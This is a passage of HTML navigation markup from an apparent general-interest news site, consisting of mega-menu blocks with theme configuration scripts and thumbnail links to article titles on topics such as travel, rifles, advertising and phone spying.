                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1196";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "299";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1196";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "299";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "19";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "4";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "19";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a>
	<ul class="sub-menu">
